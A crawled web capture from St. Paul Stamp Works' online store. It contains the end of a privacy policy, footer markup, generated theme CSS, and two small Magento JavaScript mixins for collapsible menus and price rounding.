<p><span class="serif16pxbold">COOKIES:</span><span class="sans14px"> Cookies are alphanumeric identifiers that we transfer to your computer's hard drive through your Web browser to enable our systems to recognize your browser and to make the ordering process easier for you. Cookies allow you to take full advantage of St. Paul Stamp Works coolest features, and we recommend that you leave them turned on.<br /></span></p>
<p class="serif16pxbold">SECURITY POLICY: <span class="sans14px">We work to protect the security of your information during transmission by using Secure Sockets Layer (SSL) software, which encrypts all of your personal information, including credit card number, name, and address, so that it cannot be read over the internet. We reveal only the last four digits of your credit card numbers when confirming an order. It is important for you to protect against unauthorized access to your password and to your computer. Be sure to sign off when finished using a shared computer.</span></p>
<p class="serif16pxbold">INFORMATION YOU CAN ACCESS:<span class="sans14px"> St. Paul Stamp Works gives you access to the following information about you for the limited purpose of viewing and, in certain cases, updating that information. This list will change as our Web site evolves.<br />Your User Profile<br />Your Order Status<br />Your Order History<br />Your Product Templates</span></p>
<p class="serif16pxbold">CHILDREN: <span class="sans14px">St. Paul Stamp Works does not sell products for purchase by children. We sell children's products for purchase by adults. If you are under 18, you may use St. Paul Stamp Works only with involvement of a parent or guardian.</span></p>
<p class="serif16pxbold">AUTOMATIC INFORMATION:<span class="sans14px"> Examples of the information we collect and analyze include the Internet protocol (IP) address used to connect your computer to the Internet; login; password; computer and connection information such as browser type and version, operating system, and platform; monitor pixels dimensions and color depth.</span></p>
<div>
<div></div>
</div><script>try {
smileTracker.addPageVar('cms.identifier', 'privacy-policy-cookie-restriction-mode');
smileTracker.addPageVar('cms.title', 'Privacy Policy &amp; Cookies');
} catch (err) { ; }</script></div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">.</h6><!-- @BLOCK_IN@_11 --><!-- @BLOCK@_11 --></div><p><img src="/media/logo/logo-sps-works-color_-square.png" alt="" /></p></div><div class="about-us-block"><h4>Information</h4>
<ul>
<li><a title="About us" href="/about-us" target="_blank">About Us</a></li>
<li><a title="Contact" href="/contact" target="_self">Contact Us</a></li>
<li><a title="Shipping and payment informations" href="/shipping" target="_self">Shipping and Payment</a></li>
<li><a title="Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy and Cookies</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
<li><span style="color: #333333;">Hours:  8:00 AM - 4:30 PM (CST)</span></li>
</ul></div><div class="services-block"><h4>Contact</h4>
<ul class="services-list">
<li class="phone">651-222-2100</li>
<li class="message"><a href="mailto:spsw@spsworks.com">spsw@spsworks.com</a></li>
<li class="info"><a href="https://www.spsworks.com" target="_blank">www.spsworks.com</a></li>
<li class="info"><a href="https://www.nameplatesdiv.com" target="_blank">www.nameplatesdiv.com</a></li>
</ul></div><div class="social-media-block"><h4>Sign Up to Stay in Touch!</h4>
<p style="text-align: left;"><a href="https://lp.constantcontactpages.com/su/08ru0XL/spsworks"><button class="action tocart primary" style="position: left; bottom: 0; right: 0; margin: 0px;">Sign Up</button></a></p></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2025 SPS Works. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank">uTypia</a></li>
<li><a title="uTypia Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.spsworks.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'cms_page_view');
smileTracker.addPageVar('type.label', 'CMS Pages (All)');
smileTracker.addPageVar('locale', 'en_US');
} catch (err) { ; }</script></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spsworks.com/asset/css/index/
body_size: 2517
content:
/**
 * 2025-12-20 15:49:17 */
@import 'https://fonts.googleapis.com/css?family=Montserrat:300,400,700';











<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #000;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #00a0e2;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #1b4c90;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #1b4c90;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #00a0e2;
    border-color: #00a0e2;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #00a0e2;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #00a0e2;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #1b4c90;
}

.action.primary
{
    background-color: #1b4c90;
    color: #fff;
    border: 1px solid  #1b4c90;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #00a0e2;
    color: #fff;
border: 1px solid  #00a0e2;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #1b4c90;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #00a0e2;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #56595c;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #56595c;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #000;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #000;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #1F3A93;
}

.modes-mode.active:before
{
    color: #1F3A93;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #56595c;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #000;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #1F3A93;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: application/javascript
request_url: https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/Trodat_Catalog/js/mage/collapsible.min.js
body_size: 167
content:
define(['jquery','jquery/ui','jquery/jquery-storageapi','mage/mage'],function($){'use strict';return function(collapsibleWidget){$.mage.collapsible.prototype._originalEventHandler=$.mage.collapsible.prototype._eventHandler;$.widget('mage.collapsible',collapsibleWidget,{_eventHandler:function(event){if(!this._hasCategoryLinkParent(event)){this._originalEventHandler(event);}},_hasCategoryLinkParent:function(event){return $(event.target).parents('.category-link').length;}});return $.mage.collapsible;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/Mageplaza_Customize/js/price-utils-mixin.min.js
body_size: 212
content:
define(['jquery','mage/utils/wrapper','mage/template'],function($,wrapper,mageTemplate){'use strict';return function(targetModule){targetModule.formatPriceLocale=wrapper.wrapSuper(targetModule.formatPriceLocale,function(amount,format,isShowSign){var config=window.roundTo5Config;if(window.checkoutConfig){config=window.checkoutConfig.roundTo5Config;}
var amountRound=amount;if(config=='1'){var numAmount=parseFloat(amount)||0;amountRound=Math.round(numAmount / 5)*5;}
format.groupLength=3;return this.formatPrice(amountRound,format,isShowSign);});return targetModule;};});